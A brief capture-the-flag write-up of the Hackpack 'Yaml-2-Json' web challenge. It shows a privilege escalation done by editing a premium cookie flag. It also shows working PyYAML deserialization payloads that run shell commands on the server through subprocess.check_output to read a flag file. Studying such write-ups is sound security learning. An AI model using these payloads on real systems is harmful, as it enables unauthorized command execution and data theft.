Yaml-2-Json Hackpack CTF
Table of Contents
Exploiting a deserialize vunlerability in pyyaml #
Hackpack has recently concluded and we placed 47th out of 447 teams. In this short writeup we look at Yaml-2-Json in the web category
Enumeration #
In this challenge we exploit a code execution vulnerability in pyYaml- a yaml parser and emitter for python. The server is using pyYAML and Flask.
We get a simple web page with an option to parse yaml to json. I thought of using python payloads to get some code execution but they failed at first.

The message at the bottom hinting that I was not on a premium account prompted me to investigate the cookies.
Interestingly enough we can modify the premium value to true so we get premium privileges on the service

So let’s go for RCE and read our flag from the server
Exploitation #
I used the following payload at first but it fails since subprocess will only accept single commands like whoami, id

user_input: !!python/object/apply:subprocess.check_output ['cat /tmp/flag.txt']
My teammate Koimet helped me refine my payload to the following which gives us the flag
user_input: !!python/object/apply:subprocess.check_output
args: [ cat /tmp/flag.txt ]
kwds: { shell: true }